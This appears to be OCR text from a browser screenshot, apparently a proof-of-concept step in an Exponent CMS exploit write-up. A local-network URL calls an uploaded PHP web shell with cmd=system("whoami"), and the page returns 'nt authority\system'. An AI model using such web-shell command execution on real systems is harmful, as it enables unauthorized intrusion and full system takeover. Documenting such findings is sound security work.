 Mozilla Firefox
Exponent CMS - A Po... × http://192.168.1.4/index.... × http://192....whoami%22); × +
192.168.1.4/tmp/1711513716_test.php?cmd=system("whoami");
nt authority\system